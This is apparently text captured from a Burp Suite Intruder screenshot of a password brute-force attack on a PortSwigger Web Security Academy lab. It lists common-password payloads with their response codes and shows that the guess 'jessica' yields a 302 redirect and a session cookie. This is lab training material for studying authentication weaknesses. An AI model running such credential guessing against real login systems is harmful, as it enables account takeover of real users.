 Attack Save Columns 4. Intruder attack of https://0ad0008c04b0d672c00b9a0600d9007b.web-security-academy.net
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
61 jessica 302 178
0 200 2994
1 123456 200 2994
2 password 200 2994
3 12345678 200 2994
4 qwerty 200 2994
5 123456789 200 2994
6 12345 200 2994
7 1234 200 2994
8 111111 200 2994
9 1234567 200 2994
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location : /my-account
3 Set-Cookie : session =aerUDzvPxFxOirOQvSoBnCEtcvRAQLx1 ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7